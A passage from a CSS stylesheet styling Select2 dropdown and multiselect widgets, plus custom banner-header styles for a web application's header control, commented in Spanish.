    background-image: -moz-linear-gradient(center top, #fff 0%, #eee 50%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
}

.select2-dropdown-open .select2-choice .select2-arrow {
    background: transparent;
    border-left: none;
    filter: none;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow {
    border-right: none;
}

.select2-dropdown-open .select2-choice .select2-arrow b {
    background-position: -18px 1px;
}

html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow b {
    background-position: -16px 1px;
}

.select2-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/* results */
.select2-results {
    max-height: 200px;
    padding: 0 4px 0 4px;
    margin: 4px 3px 4px 3px;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    font-size:10px !important;
}

html[dir="rtl"] .select2-results {
    padding: 0 4px 0 0;
    margin: 4px 0 4px 4px;
}

.select2-results ul.select2-result-sub {
    margin: 0;
    padding-left: 0;
}

.select2-results li {
    list-style: none;
    display: list-item;
    background-image: none;
}

.select2-results li.select2-result-with-children > .select2-result-label {
    font-weight: bold;
}

.select2-results .select2-result-label {
    padding: 2px 6px 0px;
    margin: 0;
    cursor: pointer;

    min-height: 1em;

    -webkit-touch-callout: none;
      -webkit-user-select: none;
         -moz-user-select: none;
          -ms-user-select: none;
              user-select: none;
}

.select2-results-dept-1 .select2-result-label { padding-left: 20px }
.select2-results-dept-2 .select2-result-label { padding-left: 40px }
.select2-results-dept-3 .select2-result-label { padding-left: 60px }
.select2-results-dept-4 .select2-result-label { padding-left: 80px }
.select2-results-dept-5 .select2-result-label { padding-left: 100px }
.select2-results-dept-6 .select2-result-label { padding-left: 110px }
.select2-results-dept-7 .select2-result-label { padding-left: 120px }

.select2-results .select2-highlighted {
    background: #3875d7;
    color: #fff;
}

.select2-results li em {
    background: #feffde;
    font-style: normal;
}

.select2-results .select2-highlighted em {
    background: transparent;
}

.select2-results .select2-highlighted ul {
    background: #fff;
    color: #000;
}

.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
    background: #f4f4f4;
    display: list-item;
    padding-left: 5px;
}

/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
    color: #666;
    background: #f4f4f4;
    display: list-item;
    cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}

.select2-results .select2-selected {
    display: none;
}

.select2-more-results.select2-active {
    background: #f4f4f4 url('../images/select2-spinner.gif') no-repeat 100%;
}

.select2-results .select2-ajax-error {
    background: rgba(255, 50, 50, .2);
}

.select2-more-results {
    background: #f4f4f4;
    display: list-item;
}

/* disabled styles */

.select2-container.select2-container-disabled .select2-choice {
    background-color: #f4f4f4;
    background-image: none;
    border: 1px solid #ddd;
    cursor: default;
}

.select2-container.select2-container-disabled .select2-choice .select2-arrow {
    background-color: #f4f4f4;
    background-image: none;
    border-left: 0;
}

.select2-container.select2-container-disabled .select2-choice abbr {
    display: none;
}


/* multiselect */

.select2-container-multi .select2-choices {
    height: auto !important;
    height: 1%;
    margin: 0;
    padding: 0 5px 0 0;
    position: relative;

    border: 1px solid #aaa;
    cursor: text;
    overflow: hidden;

    background-color: #fff;
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff));
    background-image: -webkit-linear-gradient(top, #eee 1%, #fff 15%);
    background-image: -moz-linear-gradient(top, #eee 1%, #fff 15%);
    background-image: linear-gradient(to bottom, #eee 1%, #fff 15%);
}

html[dir="rtl"] .select2-container-multi .select2-choices {
    padding: 0 0 0 5px;
}

.select2-locked {
  padding: 3px 5px 3px 5px !important;
}

.select2-container-multi .select2-choices {
    min-height: 21px;
}

.select2-container-multi.select2-container-active .select2-choices {
    /*border: 1px solid #5897fb;*/
    outline: none;

    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
            box-shadow: 0 0 5px rgba(0, 0, 0, .3);
}
.select2-container-multi .select2-choices li {
    float: left;
    list-style: none;
}
html[dir="rtl"] .select2-container-multi .select2-choices li
{
    float: right;
}
.select2-container-multi .select2-choices .select2-search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap;
}

.select2-container-multi .select2-choices .select2-search-field input {
    padding: 5px;
    margin: 1px 0;

    font-family: sans-serif;
    font-size: 100%;
    color: #666;
    outline: 0;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    background: transparent !important;
}

.select2-container-multi .select2-choices .select2-search-field input.select2-active {
    background: #fff url('../images/select2-spinner.gif') no-repeat 100% !important;
}

.select2-default {
    color: #999 !important;
}

.select2-container-multi .select2-choices .select2-search-choice {
    padding: 3px 5px 3px 18px;
    margin: 3px 0 3px 5px;
    position: relative;

    line-height: 13px;
    color: #333;
    cursor: default;
    border: 1px solid #aaaaaa;

    border-radius: 1.5px;

    -webkit-box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
            box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);

    background-clip: padding-box;

    -webkit-touch-callout: none;
      -webkit-user-select: none;
         -moz-user-select: none;
          -ms-user-select: none;
              user-select: none;

    background-color: #e4e4e4;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f4f4f4', GradientType=0);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee));
    background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: linear-gradient(to bottom, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
}
html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice
{
    margin: 3px 5px 3px 0;
    padding: 3px 18px 3px 5px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-chosen {
    cursor: default;
}
.select2-container-multi .select2-choices .select2-search-choice-focus {
    background: #d4d4d4;
}

.select2-search-choice-close {
    display: block;
    width: 12px;
    height: 13px;
    position: absolute;
    right: 3px;
    top: 4px;

    font-size: 1px;
    outline: none;
    background: url('../images/select2.png') right top no-repeat;
}
html[dir="rtl"] .select2-search-choice-close {
    right: auto;
    left: 3px;
}

.select2-container-multi .select2-search-choice-close {
    left: 3px;
}

html[dir="rtl"] .select2-container-multi .select2-search-choice-close {
    left: auto;
    right: 2px;
}

.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover {
  background-position: right -11px;
}
.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close {
    background-position: right -11px;
}

/* disabled styles */
.select2-container-multi.select2-container-disabled .select2-choices {
    background-color: #f4f4f4;
    background-image: none;
    border: 1px solid #ddd;
    cursor: default;
}

.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice {
    padding: 3px 5px 3px 5px;
    border: 1px solid #ddd;
    background-image: none;
    background-color: #f4f4f4;
}

.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close {    display: none;
    background: none;
}
/* end multiselect */


.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
    text-decoration: underline;
}

.select2-offscreen, .select2-offscreen:focus {
    clip: rect(0 0 0 0) !important;
    width: 1px !important;
    height: 1px !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    overflow: hidden !important;
    position: absolute !important;
    outline: 0 !important;
    left: 0px !important;
    top: 0px !important;
}

.select2-display-none {
    display: none;
}

.select2-measure-scrollbar {
    position: absolute;
    top: -10000px;
    left: -10000px;
    width: 100px;
    height: 100px;
    overflow: scroll;
}

/* Retina-ize icons */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 2dppx)  {
    .select2-search input,
    .select2-search-choice-close,
    .select2-container .select2-choice abbr,
    .select2-container .select2-choice .select2-arrow b {
        background-image: url('../images/select2x2.png') !important;
        background-repeat: no-repeat !important;
        background-size: 60px 40px !important;
    }

    .select2-search input {
        background-position: 100% -21px !important;
    }
}

/* Rodolfo Ortiz 31/08/2012
Estilos del control SIBEL\Comun\UserControls\Header.ascx 
*/

#BannerNuevo
{
    width: 790px;
    height: 99px; 
    background-image:url('bannerNuevo.png');
}
#contenedorBienvenida
{
    /*height: 95px;*/
    height: 15px; /*width: 500px;*/
    width: 400px;
    padding-top: 80px;
    padding-left: 100px;
    float: left;
}
#ContenedorFecha
{
    width: 236px;
    height: 55px;
    text-align: right;
    padding-top: 40px;
    float: left;
    line-height: 1.5;
}

.estiloNuevoBanner
{
    color: #004080; /*  font-weight: bold;*/
    font-size: 8pt;
    font-family: Arial;
}
.estiloNuevoBannerNombre
{
    color: #004080;
    font-weight: bold;
    font-size: 9pt;
    font-family: Arial;
}
</file>
